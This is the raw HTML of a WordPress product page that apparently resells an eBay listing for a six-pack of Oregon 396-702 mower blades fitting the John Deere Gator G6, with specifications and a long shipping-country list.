

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeeregator.biz/2022/10/6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4/
body_size: 20063
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://johndeeregator.biz/xmlrpc.php">

<title>6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394 | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://johndeeregator.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://johndeeregator.biz/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///johndeeregator.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeeregator.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeeregator.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeeregator.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeeregator.biz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Alternator for John Deere Gator UTV Utility HPX TH TS TX XUV 620I 400-52091' href='https://johndeeregator.biz/2022/10/alternator-for-john-deere-gator-utv-utility-hpx-th-ts-tx-xuv-620i-400-52091-2/' />
<link rel='next' title='John Deere Gator 9&#215;10 Wheel and 25&#215;12.00-9 Turf Tire AM143569' href='https://johndeeregator.biz/2022/10/john-deere-gator-9x10-wheel-and-25x12-00-9-turf-tire-am143569/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://johndeeregator.biz/2022/10/6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4/' />
<link rel='shortlink' href='https://johndeeregator.biz/?p=7017' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394"/>
		<meta property="og:description" content="Brand New (6) Pack of Oregon Mower Blades... Fits John Deere Part #'s TCU35394Gator G6Length: 21"Center Hol"/>
	
	<meta property="og:url" content="https://johndeeregator.biz/2022/10/6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://johndeeregator.biz/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://johndeeregator.biz/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/ziqasi.js"></script>
<script type="text/javascript" src="/fymy.js"></script>
</head>

<body class="single single-post postid-7017 single-format-standard">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeeregator.biz/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://johndeeregator.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://johndeeregator.biz/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://johndeeregator.biz/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://johndeeregator.biz/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7017" class="post-7017 post type-post status-publish format-standard has-post-thumbnail hentry category-pack tag-396-702 tag-blade tag-deere tag-fits tag-gator tag-john tag-mower tag-oregon tag-pack tag-tcu35394">
	<header class="entry-header">
		<h1 class="entry-title">6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394</h1>	<div class="meta-wrapper">
		<div class="entry-meta">
				<span class="posted-on"><a href="https://johndeeregator.biz/2022/10/6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-14T01:38:49+00:00">October 14, 2022</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://johndeeregator.biz/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
		<div class="pattern"></div>
	</div>
	
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/6_Pack_Oregon_396_702_Mower_Blade_Gator_G6_Fits_John_Deere_TCU35394_01_fyzl.jpg" title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394" alt="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394"/>
<br/>  <img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/6_Pack_Oregon_396_702_Mower_Blade_Gator_G6_Fits_John_Deere_TCU35394_02_ciwl.jpg" title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394" alt="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394"/> 	<br/>	 	

 

<br/> 	   <img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/sodunyqina.gif" title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394" alt="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394"/>
<br/>


Brand New (6) Pack of Oregon Mower Blades&#8230; Fits John Deere Part #&#8217;s TCU35394Gator G6Length: 21&#8243;Center Hole: 5/8&#8243;Width: 3.00Thickness. 250Lift: 1&#8243;Offset:1/2&#8243; Oregon Part # 396-702. 6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394. Brand New (6) Pack of Oregon Mower Blades.. Fits John Deere Part #&#8217;s TCU35394. Oregon Part # 396-702. This product contains chemicals known to the State of California to cause cancer and birth defects or other reproductive harm. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers, Parts &#038; Accessories\Lawn Mower Parts&#8221;. The seller is &#8220;atlantic_tool_warehouse&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.

	 
<ul>


<li>Power Source: Gasoline</li>
<li>Item Length: 21.000</li>
<li>StoreCategoryID: Oregon Parts &#038; Accessories</li>
<li>EAN: 5400182971306</li>
<li>Compatible Brand: For Bobcat, For Jacobsen</li>
<li>Brand: Oregon</li>
<li>Type: Blade</li>
<li>Color: Black</li>
<li>Number in Pack: 1</li>
<li>Model: 396-702</li>
<li>Compatible Model: For Bobcat, For Jacobsen</li>
<li>MPN: 396702</li>
<li>Material: Iron</li>
<li>Item Weight: 3.8 lb</li>
</ul>

  	<br/> <img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/sodunyqina.gif" title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394" alt="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394"/><br/>  	
 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://johndeeregator.biz/2022/10/6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4/" data-a2a-title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjohndeeregator.biz%2F2022%2F10%2F6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4%2F&amp;linkname=6%20Pack%20Oregon%20396-702%20Mower%20Blade%20Gator%20G6%20Fits%20John%20Deere%20TCU35394" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fjohndeeregator.biz%2F2022%2F10%2F6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4%2F&amp;linkname=6%20Pack%20Oregon%20396-702%20Mower%20Blade%20Gator%20G6%20Fits%20John%20Deere%20TCU35394" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fjohndeeregator.biz%2F2022%2F10%2F6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4%2F&amp;linkname=6%20Pack%20Oregon%20396-702%20Mower%20Blade%20Gator%20G6%20Fits%20John%20Deere%20TCU35394" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://johndeeregator.biz/2022/10/6-pack-oregon-396-702-mower-blade-gator-g6-fits-john-deere-tcu35394-4/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://johndeeregator.biz/category/pack/" rel="category tag">pack</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://johndeeregator.biz/tag/396-702/" rel="tag">396-702</a>, <a href="https://johndeeregator.biz/tag/blade/" rel="tag">blade</a>, <a href="https://johndeeregator.biz/tag/deere/" rel="tag">deere</a>, <a href="https://johndeeregator.biz/tag/fits/" rel="tag">fits</a>, <a href="https://johndeeregator.biz/tag/gator/" rel="tag">gator</a>, <a href="https://johndeeregator.biz/tag/john/" rel="tag">john</a>, <a href="https://johndeeregator.biz/tag/mower/" rel="tag">mower</a>, <a href="https://johndeeregator.biz/tag/oregon/" rel="tag">oregon</a>, <a href="https://johndeeregator.biz/tag/pack/" rel="tag">pack</a>, <a href="https://johndeeregator.biz/tag/tcu35394/" rel="tag">tcu35394</a></span>		
	</footer><!-- .entry-footer -->
		<div class = "pattern">
		</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous">Previous<br><a href="https://johndeeregator.biz/2022/10/alternator-for-john-deere-gator-utv-utility-hpx-th-ts-tx-xuv-620i-400-52091-2/" rel="prev"><span class="meta-nav"></span>&nbsp;Alternator for John Deere Gator UTV Utility HPX TH TS TX XUV 620I 400-52091</a></div><div class="nav-next">Next<br><a href="https://johndeeregator.biz/2022/10/john-deere-gator-9x10-wheel-and-25x12-00-9-turf-tire-am143569/" rel="next">John Deere Gator 9&#215;10 Wheel and 25&#215;12.00-9 Turf Tire AM143569&nbsp;<span class="meta-nav"></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://johndeeregator.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://johndeeregator.biz/2026/01/y1-10-engine-motor-w-head-crank-2016-john-deere-gator-xuv-550-utv-16-free-ship/">Y1-10 Engine Motor W Head Crank 2016 John Deere Gator XUV 550 UTV 16 Free Ship</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/john-deere-xuv835e-xuv835m-xuv835r-gator-service-technical-manual-tm168619/">John Deere XUV835E, XUV835M, XUV835R Gator Service Technical Manual TM168619</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/4x2-6x4-secondary-driven-clutch-for-john-deere-gator-am119965-am128235-am134016/">4&#215;2 6&#215;4 Secondary Driven Clutch for John Deere Gator AM119965 AM128235 AM134016</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/2010-john-deere-gator-xuv-620i-oem-rear-back-left-knuckle-axle-carrier/">2010 John Deere Gator Xuv 620i Oem Rear Back Left Knuckle Axle Carrier</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2026/01/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-10/">Primary Drive Clutch Suitable for John Deere Gator 4X4 XUV825i XUV825E AM146794</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://johndeeregator.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeeregator.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeeregator.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeeregator.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeeregator.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeeregator.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeeregator.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeeregator.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeeregator.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://johndeeregator.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://johndeeregator.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5308"><a href="https://johndeeregator.biz/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeeregator.biz/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://johndeeregator.biz/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://johndeeregator.biz/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://johndeeregator.biz/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://johndeeregator.biz/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://johndeeregator.biz/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://johndeeregator.biz/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://johndeeregator.biz/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://johndeeregator.biz/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://johndeeregator.biz/category/11596-john/" >11596-john</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://johndeeregator.biz/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://johndeeregator.biz/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://johndeeregator.biz/category/12x7/" >12&#215;7</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeeregator.biz/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://johndeeregator.biz/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://johndeeregator.biz/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://johndeeregator.biz/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://johndeeregator.biz/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://johndeeregator.biz/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://johndeeregator.biz/category/1john/" >1john</a>
</li>
